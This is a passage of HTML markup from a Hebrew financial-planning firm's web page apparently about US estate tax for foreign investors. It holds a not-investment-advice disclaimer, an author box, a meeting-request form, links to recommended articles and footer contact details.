				"אין באמור במסמך זה ו/או בכל המלצה אחרת שניתנה לכם על ידי בנצמרק ניהול אסטרטגי בע"מ , בנצמרק שירותים פיננסיים סוכנות לביטוח פנסיוני (2018) בע"מ ו/או כל מי מטעמן כדי להיחשב ו/או לבוא במקום ייעוץ לפי חוק הסדרת העיסוק בייעוץ השקעות, בשיווק השקעות ובניהול תיקי השקעות, התשנ"ה-1995 (להלן "החוק"), ו/או כפניה בהצעה למתן שירותים לפי החוק, ובכלל האמור לא מדובר והסוכנות אינה עוסקת בייעוץ השקעות, ניהול תיקי השקעות או שיווק השקעות כמשמעם בחוק. האמור במסמך זה לא ייקרא כמתן ייעוץ לגבי תמהיל ו/או מדיניות ההשקעה כמשמעו בחוק."
			</p>
					</blockquote>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fd0758 elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="1fd0758" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://benchmark-fin.com/wp-content/uploads/2021/09/אדיר-מלכה.jpg" alt="אדיר מלכה">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">אדיר מלכה</h4>					</div>
				
									<div class="elementor-author-box__bio">
						סמנכ"ל כספים,
מנהל מחלקת מס
ומתכנן פיננסי ופנסיוני.					</div>
				
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768d52d" data-id="768d52d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53640e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53640e8" data-element_type="section" id="form123">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4567b4" data-id="f4567b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30f2b65 elementor-widget elementor-widget-heading" data-id="30f2b65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לקביעת פגישה אנא מלאו את הטופס
ונחזור אליכם בהקדם</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffa38c7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffa38c7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb0b482 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bb0b482" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1075"/>
			<input type="hidden" name="form_id" value="bb0b482"/>
			<input type="hidden" name="referer_title" value="מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב | בנצ&#039;מרק" />

							<input type="hidden" name="queried_id" value="1699"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">				</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
					<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
					<input size="1" type="email" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="דוא״ל" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_6c598c1 elementor-col-100 elementor-field-required">
					<div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_6c598c1]" id="form-field-field_6c598c1" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true"> <label for="form-field-field_6c598c1">אני מאשר/ת כי אני מעוניינ/ת לקבל עדכונים מהאתר ודברי פרסומת מהחברה. אני מאשר/ת שקראתי את <a href="https://benchmark-fin.com/tos/">תנאי השימוש</a>  <a href="https://benchmark-fin.com/מדיניות-פרטיות/">ומדיניות הפרטיות </a>של הקבוצה</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שלח</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9511b50 elementor-widget elementor-widget-heading" data-id="9511b50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מאמרים מומלצים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3487e4 elementor-grid-1 elementor-posts--align-right suggested-post elementor-hidden-desktop elementor-hidden-tablet elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d3487e4" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4821 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%94%d7%a2%d7%91%d7%a8%d7%94-%d7%91%d7%99%d7%9f%d6%be%d7%93%d7%95%d7%a8%d7%99%d7%aa-%d7%95%d7%9e%d7%99%d7%a1%d7%95%d7%99-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%9b%d7%a9%d7%94%d7%aa/" >
			<div class="elementor-post__thumbnail"><img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-240x300.png" class="attachment-medium size-medium" alt="העברה בין־דורית ומיסוי בינלאומי כשהתשואה לא עוברת בירושה" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה.png 800w" sizes="(max-width: 240px) 100vw, 240px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%94%d7%a2%d7%91%d7%a8%d7%94-%d7%91%d7%99%d7%9f%d6%be%d7%93%d7%95%d7%a8%d7%99%d7%aa-%d7%95%d7%9e%d7%99%d7%a1%d7%95%d7%99-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%9b%d7%a9%d7%94%d7%aa/" >
				העברה בין־דורית ומיסוי בינלאומי: כשהתשואה לא עוברת בירושה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4817 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%9b%d7%a1%d7%a3-%d7%92%d7%93%d7%95%d7%9c-%d7%91%d7%9c%d7%99-%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%94%d7%95%d7%90-%d7%9b%d7%95%d7%97-%d7%91%d7%9c%d7%99-%d7%91%d7%9c/" >
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium" loading="lazy">
<source type="image/webp" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png.webp 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-819x1024.png.webp 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-768x960.png.webp 768w" sizes="(max-width: 240px) 100vw, 240px"/>
<img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png" alt="שעון פוסט" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-819x1024.png 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט.png 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%9b%d7%a1%d7%a3-%d7%92%d7%93%d7%95%d7%9c-%d7%91%d7%9c%d7%99-%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%94%d7%95%d7%90-%d7%9b%d7%95%d7%97-%d7%91%d7%9c%d7%99-%d7%91%d7%9c/" >
				כסף גדול בלי תכנון פיננסי הוא כוח בלי בלמים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4734 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9b%d7%9c%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%a7%d7%99%d7%a2-%d7%9b%d7%a9%d7%99%d7%a8-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-2026-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%a9/" >
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium" loading="lazy">
<source type="image/webp" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png.webp 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-819x1024.png.webp 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-768x960.png.webp 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט.png.webp 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
<img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png" alt="2026 פוסט" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-819x1024.png 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט.png 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9b%d7%9c%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%a7%d7%99%d7%a2-%d7%9b%d7%a9%d7%99%d7%a8-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-2026-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%a9/" >
				שלושה כללים למשקיע כשיר לקראת 2026 &#8211; בעולם שבו הכסף כבר לא סלחני			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5383d92 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-right suggested-post elementor-hidden-phone elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="5383d92" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-4821 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%94%d7%a2%d7%91%d7%a8%d7%94-%d7%91%d7%99%d7%9f%d6%be%d7%93%d7%95%d7%a8%d7%99%d7%aa-%d7%95%d7%9e%d7%99%d7%a1%d7%95%d7%99-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%9b%d7%a9%d7%94%d7%aa/" >
			<div class="elementor-post__thumbnail"><img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-240x300.png" class="attachment-medium size-medium" alt="העברה בין־דורית ומיסוי בינלאומי כשהתשואה לא עוברת בירושה" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/העברה-בין־דורית-ומיסוי-בינלאומי-כשהתשואה-לא-עוברת-בירושה.png 800w" sizes="(max-width: 240px) 100vw, 240px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%94%d7%a2%d7%91%d7%a8%d7%94-%d7%91%d7%99%d7%9f%d6%be%d7%93%d7%95%d7%a8%d7%99%d7%aa-%d7%95%d7%9e%d7%99%d7%a1%d7%95%d7%99-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%9b%d7%a9%d7%94%d7%aa/" >
				העברה בין־דורית ומיסוי בינלאומי: כשהתשואה לא עוברת בירושה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4817 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%9b%d7%a1%d7%a3-%d7%92%d7%93%d7%95%d7%9c-%d7%91%d7%9c%d7%99-%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%94%d7%95%d7%90-%d7%9b%d7%95%d7%97-%d7%91%d7%9c%d7%99-%d7%91%d7%9c/" >
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium" loading="lazy">
<source type="image/webp" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png.webp 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-819x1024.png.webp 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-768x960.png.webp 768w" sizes="(max-width: 240px) 100vw, 240px"/>
<img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png" alt="שעון פוסט" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-819x1024.png 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/שעון-פוסט.png 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%9b%d7%a1%d7%a3-%d7%92%d7%93%d7%95%d7%9c-%d7%91%d7%9c%d7%99-%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%94%d7%95%d7%90-%d7%9b%d7%95%d7%97-%d7%91%d7%9c%d7%99-%d7%91%d7%9c/" >
				כסף גדול בלי תכנון פיננסי הוא כוח בלי בלמים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4734 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
				<a class="elementor-post__thumbnail__link" href="https://benchmark-fin.com/%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9b%d7%9c%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%a7%d7%99%d7%a2-%d7%9b%d7%a9%d7%99%d7%a8-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-2026-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%a9/" >
			<div class="elementor-post__thumbnail"><picture class="attachment-medium size-medium" loading="lazy">
<source type="image/webp" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png.webp 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-819x1024.png.webp 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-768x960.png.webp 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט.png.webp 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
<img width="240" height="300" src="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png" alt="2026 פוסט" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-240x300.png 240w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-819x1024.png 819w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט-768x960.png 768w, https://benchmark-fin.com/wp-content/uploads/2026/01/2026-פוסט.png 1081w" sizes="(max-width: 240px) 100vw, 240px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://benchmark-fin.com/%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%9b%d7%9c%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a9%d7%a7%d7%99%d7%a2-%d7%9b%d7%a9%d7%99%d7%a8-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-2026-%d7%91%d7%a2%d7%95%d7%9c%d7%9d-%d7%a9/" >
				שלושה כללים למשקיע כשיר לקראת 2026 &#8211; בעולם שבו הכסף כבר לא סלחני			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24e7cd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24e7cd3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-532573e" data-id="532573e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a4eb19 elementor-widget elementor-widget-html" data-id="1a4eb19" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="InfoPageEmbedId531113"></div>
<script src="https://lp.landing-page.mobi/index.php?page=embed&id=531113&token=fa863ea86f80aae990dca9a2d14f33b6&EmbedId=InfoPageEmbedId531113" type="text/javascript"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="62" class="elementor elementor-62 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f4b39c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f4b39c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de59eb" data-id="1de59eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30061a4 elementor-view-stacked elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="30061a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:09-8810075">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28546fc5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28546fc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-533da4e8" data-id="533da4e8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b1e6b82 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="1b1e6b82" data-element_type="widget" id="Logo" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/321.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/3.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/5.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/4.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/7.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/8.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/9.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/11.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/12.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/13.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/14.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/PAGAYA.png)">
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(https://benchmark-fin.com/wp-content/uploads/2018/08/SPHERA.png)">
					</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i class="eicon-chevron-right" aria-hidden="true"></i>
							<span class="elementor-screen-only">הקודם</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i class="eicon-chevron-left" aria-hidden="true"></i>
							<span class="elementor-screen-only">הבא</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71ddc461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ddc461" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<nav class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a666ac4" data-id="a666ac4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68a2a8f elementor-widget elementor-widget-heading" data-id="68a2a8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">פרטי קשר</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d599395 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d599395" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-309efc42 elementor-tablet-align-left elementor-hidden-tablet elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309efc42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="tel:09-8810075">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">09-8810075</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="mailto:office@benchmark-fin.com">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">office@benchmark-fin.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">האלון 1 כפר נטר | בית אינטרגמא, קומה 1</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</nav>
				<nav class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-24536191" data-id="24536191" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb46bf0 elementor-widget elementor-widget-heading" data-id="cb46bf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">השירותים שלנו</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-04a41ff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="04a41ff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-79fc2137 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79fc2137" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
